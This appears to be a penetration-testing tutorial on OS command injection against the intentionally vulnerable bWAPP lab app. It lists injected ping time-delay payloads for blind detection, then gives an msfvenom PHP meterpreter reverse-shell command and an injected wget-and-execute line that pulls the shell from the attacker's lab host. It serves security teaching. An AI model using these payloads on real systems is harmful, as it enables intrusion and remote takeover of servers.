
Once you have identified an instance where a web application appears to be interacting with the underlying OS you should then start to probe any parameters, cookies, headers etc using meta-characters that will be interpreted by the OS.
The idea is to inject a separate command into an existing command. The & | ; meta-characters can be used to join commands. Similar to SQLi, OS Command Injection can either be error based or blind. In error based the results are outputted to the screen, it is much more obvious that the vulnerability exists. Here is an example below..
The difference with a blind injection point is that you will not return any results to the screen. In general the most reliable way to detect it is by using time-delays similar to blind SQLi.You can use the ping command as a way of invoking a time delay by causing the server to ping its loopback interface for a specific period of time.
Try submitting the commands below varying the time periods, these commands cover both Windows and Unix:
| ping -i 30 127.0.0.1 |
| ping -n 30 127.0.0.1|
& ping -i 30 127.0.0.1&
&ping -n 30 127.0.0.1&
;ping -i 30 127.0.0.1;
%0a ping -i 30 127.0.0.1 %0a
` ping 127.0.0.1
If a time-delay occurs it may be vulnerable to command injection. We can now demonstrate the exploitation of Blind OS Command Injection using bWAPP.
The environment is set up as follows:
Attackers Machine - 192.168.1.100 (Kali Linux)
Victim Machine - 192.168.1.50 (bWAPP)
The first thing to do is create a php shell with msfvenom - msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.100 LPORT=666 -e php/base64 -f raw > /root/Desktop/bee-shell.txt
We then need to edit our file to include our php tags <?php echo ... ?>
Next we start a web server on the attacker machine to host our PHP shell. On Kali Linux open a command prompt and type...
cd /root/Desktop
python -m SimpleHTTPServer 80
Then set up a Meterpreter listener on the attacker machine. LHOST=Attacker Machine
Let's exploit the vulnerability and download our shell from the attacker's web server.
;wget http://192.168.1.100/bee-shell.txt -O /tmp/bee-shell.php;php -f /tmp/bee-shell.php
The above command will download bee-shell.txt as bee-shell.php in the /tmp directory and execute the php shell (php -f /tmp/bee-shell.php)
Now we have a reverse shell on the victims machine. Let's test it :)